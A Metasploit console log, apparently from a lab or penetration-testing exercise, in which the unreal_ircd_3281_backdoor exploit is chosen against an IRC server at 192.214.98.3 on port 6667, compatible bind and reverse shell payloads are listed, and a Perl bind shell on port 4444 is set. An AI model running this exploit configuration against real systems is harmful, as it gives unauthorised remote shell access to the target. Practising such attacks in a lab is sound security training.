 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                Disclosure Date  Rank    Check  Description
-   ----                                ---------------  ----    -----  -----------
1   cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
2   cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
6   cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
11  cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
12  cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload  cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.214.98.3     yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  192.214.98.3     no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target